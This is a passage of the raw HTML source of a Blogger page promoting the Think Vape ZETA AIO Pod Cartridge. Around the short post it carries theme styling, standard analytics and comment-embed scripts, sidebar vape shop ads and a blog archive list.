body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-163856279-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4543353764596578337&amp;zx=2337f614-bd7c-43e9-ba30-1123e9ef1812' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4543353764596578337&amp;zx=2337f614-bd7c-43e9-ba30-1123e9ef1812' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.tellusual.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Tell some important ideas in usual things-tellusual.com' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnDkr8y8uhow4PWOSUeUYcWo-GZqeVd4GkrLpJUipSjd-I0R0fC9PUXo0A4VG27uqXjQfQEZ9wwWZJtk2ng7WglPs5Y24yud4G3NJKoaj9HB9W4MhFczgcL8m6oXkIY30VLTBx3d9Vx2Q/s1600/Logo.png' style='display: block' width='330px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/2019-spring-sale"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkWlxYfcWeT_Yu3G-ClcN9OJ4NzMMjOQ_mDnghcykhnJIupCzHtdtlSG-du2KoUoqLA9ZYNJSVDPoa_C1sON_cRvJyQ6Fl_kur_uQ7JklPthAa1z18b0CTpg6dtZIVCTAIHpoKJwHFkGc/s640/sourcemore+spring+sale.jpg" alt="Teslacig vape giveaway" /> </a>
</p>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='http://www.tellusual.com/'>Home</a></li>
<div class='no-items section' id='menu' name='Main Menu'>
</div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIzaIN2I58hW5x26AA3XAjw7Jo-X1DPkOQiAoQxTwHuF46S9MYOdvSgVxFOtNZhOU3c3FGMYP8aJJPLIdvT-RYMOA7jZMyNTWiImyTiNhUm91SSm9yhvlM9rsc0wJryww4GAuo4TepxDck/s400/think_vape_zeta_aio_pod.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.tellusual.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/Think%20Vape' property='v:title' rel='v:url'>Think Vape</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/Think%20Vape%20ZETA%20%20Pod%20Cartridge' property='v:title' rel='v:url'>Think Vape ZETA  Pod Cartridge</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/ZETA%20AIO%20Pod%20Cartridge' property='v:title' rel='v:url'>ZETA AIO Pod Cartridge</a></span>
<brc>></brc>
<span>Think Vape ZETA Pod Cartridge Deal</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Think Vape ZETA Pod Cartridge Deal
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='http://www.tellusual.com/2019/12/think-vape-zeta-pod-cartridge-deal.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.tellusual.com/2019/12/think-vape-zeta-pod-cartridge-deal.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2019-12-03T01:05:00-08:00'>1:05&#8239;AM</abbr></a>
</span>
<span class='label-head'>
<a href='http://www.tellusual.com/search/label/Think%20Vape' rel='tag'>Think Vape</a>,
<a href='http://www.tellusual.com/search/label/Think%20Vape%20ZETA%20%20Pod%20Cartridge' rel='tag'>Think Vape ZETA  Pod Cartridge</a>,
<a href='http://www.tellusual.com/search/label/ZETA%20AIO%20Pod%20Cartridge' rel='tag'>ZETA AIO Pod Cartridge</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2079509207469124655' itemprop='articleBody'>
<meta content='  ZETA AIO Pod Cartridge  is specially designed for the Think Vape ZETA AIO Pod Kit.   It is made of food-grade PCTG and comes with a 0.5ohm...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIzaIN2I58hW5x26AA3XAjw7Jo-X1DPkOQiAoQxTwHuF46S9MYOdvSgVxFOtNZhOU3c3FGMYP8aJJPLIdvT-RYMOA7jZMyNTWiImyTiNhUm91SSm9yhvlM9rsc0wJryww4GAuo4TepxDck/s1600/think_vape_zeta_aio_pod.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1000" data-original-width="1000" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIzaIN2I58hW5x26AA3XAjw7Jo-X1DPkOQiAoQxTwHuF46S9MYOdvSgVxFOtNZhOU3c3FGMYP8aJJPLIdvT-RYMOA7jZMyNTWiImyTiNhUm91SSm9yhvlM9rsc0wJryww4GAuo4TepxDck/s400/think_vape_zeta_aio_pod.jpg" width="400" /></a></div>
<a href="https://www.sourcemore.com/think-vape-zeta-aio-pod-cartridge.html">ZETA AIO Pod Cartridge</a>&nbsp;is specially designed for the Think Vape ZETA AIO Pod Kit.<br />
<br />
It is made of food-grade PCTG and comes with a 0.5ohm pre-filled Mesh Coil and a 1.0ohm Regular DC Coil. Equipped with a bottom airflow adjustable system, it will bring you a great vaping experience.
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.tellusual.com/2019/12/think-vape-zeta-pod-cartridge-deal.html&title=Think Vape ZETA Pod Cartridge Deal' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.tellusual.com/2019/12/think-vape-zeta-pod-cartridge-deal.html&title=Think Vape ZETA Pod Cartridge Deal' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.tellusual.com/2019/12/think-vape-zeta-pod-cartridge-deal.html&title=Think Vape ZETA Pod Cartridge Deal' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.tellusual.com/2019/12/think-vape-zeta-pod-cartridge-deal.html&title=Think Vape ZETA Pod Cartridge Deal' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.tellusual.com/2019/12/think-vape-zeta-pod-cartridge-deal.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIzaIN2I58hW5x26AA3XAjw7Jo-X1DPkOQiAoQxTwHuF46S9MYOdvSgVxFOtNZhOU3c3FGMYP8aJJPLIdvT-RYMOA7jZMyNTWiImyTiNhUm91SSm9yhvlM9rsc0wJryww4GAuo4TepxDck/s400/think_vape_zeta_aio_pod.jpg&description=  ZETA AIO Pod Cartridge  is specially designed for the Think Vape ZETA AIO Pod Kit.   It is made of food-grade PCTG and comes with a 0.5ohm...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
ZETA AIO Pod Cartridge
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='http://www.tellusual.com/2019/12/here-is-accessory-for-aegis-booster-kit.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.tellusual.com/2019/11/the-3d-effect-smok-fetch-mini-pod-kit.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIzaIN2I58hW5x26AA3XAjw7Jo-X1DPkOQiAoQxTwHuF46S9MYOdvSgVxFOtNZhOU3c3FGMYP8aJJPLIdvT-RYMOA7jZMyNTWiImyTiNhUm91SSm9yhvlM9rsc0wJryww4GAuo4TepxDck/s400/think_vape_zeta_aio_pod.jpg' itemprop='url'/>
</div>
<meta content='Tell some important ideas in usual things-tellusual.com' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4543353764596578337?po=2079509207469124655&hl=en&saa=85391&origin=http://www.tellusual.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.tellusual.com/feeds/2079509207469124655/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='http://www.tellusual.com/2019/12/think-vape-zeta-pod-cartridge-deal.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>New Vape!</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/digiflavor-lunar-starter-kit-with-lumi-vape-tank.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguBOu5pJlUNhC2W0betm30Z6Fv-B1puZ411O6yB3K5u6mTlurPhM7qNQLtS7XcXBR5CqCLa9ylE3DpO2_0zf8-r9O-4SSt0v4NLcmhtHSw4Z04H4bPATo5wlINMbmd1h8skqNgzouJEeI/s400/Digiflavor+Lunar+Kit.jpg" alt="Digiflavor Lunar Kit in stock" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Giveaway&#65281;</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/tesla-giveaway-201903"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZxZcC9vYnfR-jNFtRUcYIKv0mJjsGckIGltp4UQRCaXxavXoaTl9X2rplbzopQeQ-45yNP1kFlvJSMpTjioxIs1a7yl-zVxBjKulDuSYRiJZ9FAcloP1OeTRJdp6PUjEI3BbgSqXdBtE/s400/Teslacig+Give+a+way+small.jpg" alt="Teslacig vape giveaway" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Cost-effective Vape</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/uwell-blocks-squonker-kit-with-nunchaku-rda.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj58FWXRvFL70hiB9Y2ZgQGJ8MWkrUlARkaZr3uEriYfl4AUx3Rot710rbQp6MaZGJVmi_kw88V130SVR-jD24lTXS-MOSHJOyYIhlkQwDD4_grYqA56Wbd7rjvC7rlUZRhs1onr77m8VqU/s320/Uwell+Blocks+Squonk+Kit.jpg" alt="Cheap uwell blocks squonker kit with nunchaku rda" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Cheap Deal</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/eleaf-ijust-21700-kit-with-ello-duro-atomizer.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9MPxrEHR0yF_TNEejdzUv1fIkQ1AzyVAITCJKckrRVwDVhs5EMm1j0vOIgqoPcwgzFyrlU_6idHRv42wr1n7Dq1TR3ILaDD3hoVOVv6N8iGWKVSANt45z1luK2FumeTIRCNdXybB6FbWF/s320/Eleaf+iJust+21700Kit.jpg" alt="Cheap eleaf ijust 21700 kit with ello duro atomizer" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Give A Way!</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/asmodus-point-blank-rda.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7GE6Hsct-_W5EpBrHD-7D3VAtahyphenhyphen81fVHNvCt1smKAOdRBfRwRdZZzsY9OOZyeyG5i3tLM70nHz1hypjUSfwhRrPQNLXDv4xwbHie17wd8NSMii_CUBysCNOck7BGBizuYZ1qdHk_LaKF/s320/asmodus+.blank+RDA.jpg" alt="free asmodus point blank rda" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="social-count-plus"><ul class="flat"><li class="count-twitter"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">945</span><span class="label" style="color: #ffffff !important;">followers</span></span></li><li class="count-facebook"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">3.5k</span><span class="label" style="color: #ffffff !important;">likes</span></span></li><li class="count-googleplus"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">892</span><span class="label" style="color: #ffffff !important;">followers</span></span></li></ul></div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(63)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/11/'>
November 2025
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/10/'>
October 2025
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/09/'>
September 2025
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/08/'>
August 2025
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/07/'>
July 2025
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/06/'>
June 2025
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(68)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/08/'>
August 2022
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/07/'>
July 2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/06/'>
June 2022
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/05/'>
May 2022
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/04/'>
April 2022
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/03/'>
March 2022
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/02/'>
February 2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/01/'>
January 2022
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(106)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/12/'>
December 2021
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/11/'>
November 2021
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/10/'>
October 2021
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/09/'>
September 2021
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/08/'>
August 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/07/'>
July 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/06/'>
June 2021
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/05/'>
May 2021
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/04/'>
April 2021
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/03/'>
March 2021
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/02/'>
February 2021
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/01/'>
January 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(72)</span>
<ul class='hierarchy'>
